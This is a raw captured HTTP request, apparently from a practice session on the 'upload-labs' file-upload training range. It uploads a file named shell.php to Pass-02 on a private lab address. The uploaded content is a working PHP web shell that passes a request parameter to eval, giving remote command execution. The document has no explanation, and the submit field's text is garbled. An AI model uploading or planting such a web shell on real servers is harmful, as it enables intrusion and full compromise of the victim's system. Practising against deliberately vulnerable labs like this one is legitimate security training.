 POST /upload-labs/Pass-02/index.php HTTP/1.1
Host: 192.168.68.132
Content-Length: 358
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.68.132
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryV9j9dm92h0pP9wOc
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
Referer: http://192.168.68.132/upload-labs/Pass-02/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryV9j9dm92h0pP9wOc
Content-Disposition: form-data; name="upload_file"; filename="shell.php"
Content-Type: application/octet-stream
<?php
echo "Hello world!";
eval($_REQUEST['cmd']);?>
------WebKitFormBoundaryV9j9dm92h0pP9wOc
Content-Disposition: form-data; name="submit"
涓婁紶
------WebKitFormBoundaryV9j9dm92h0pP9wOc--